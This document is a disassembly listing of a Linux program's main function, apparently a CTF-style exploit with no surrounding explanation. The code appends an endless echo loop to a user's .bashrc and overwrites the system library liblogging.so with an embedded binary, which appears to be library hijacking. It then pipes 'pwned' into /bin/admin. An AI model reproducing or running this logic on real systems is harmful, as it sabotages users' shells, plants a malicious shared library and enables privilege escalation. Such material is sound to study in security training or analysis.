 ; int __fastcall main(int argc, const char **argv, const char **envp)
public main
main proc near
var_20= qword ptr -20h
var_14= dword ptr -14h
s= qword ptr -10h
stream= qword ptr -8
; __unwind {
endbr64
push    rbp
mov     rbp, rsp
sub     rsp, 20h
mov     [rbp+var_14], edi
mov     [rbp+var_20], rsi
lea     rsi, modes      ; "a"
lea     rdi, filename   ; "/home/alex/.bashrc"
call    _fopen
mov     [rbp+s], rax
mov     rax, [rbp+s]
mov     rcx, rax        ; s
mov     edx, 3Ch ; '<'  ; n
mov     esi, 1          ; size
lea     rdi, aWhileDoEchoYou ; "\n\nwhile :; do echo \"YOU DIDN'T SAY T"...
call    _fwrite
mov     rax, [rbp+s]
mov     rdi, rax        ; stream
call    _fclose
lea     rdi, command    ; "/bin/cp /lib/x86_64-linux-gnu/libloggin"...
call    _system
lea     rsi, aWb        ; "wb"
lea     rdi, aLibX8664LinuxG ; "/lib/x86_64-linux-gnu/liblogging.so"
call    _fopen
mov     [rbp+stream], rax
mov     rax, [rbp+stream]
mov     rcx, rax        ; s
mov     edx, 1          ; n
mov     esi, 5A88h      ; size
lea     rdi, bin2c_liblogging_so ; ptr
call    _fwrite
mov     rax, [rbp+stream]
mov     rdi, rax        ; stream
call    _fclose
lea     rdi, aEchoPwnedBinAd ; "echo pwned | /bin/admin > /dev/null"
call    _system
mov     eax, 0
leave
retn
; } // starts at 11A9
main endp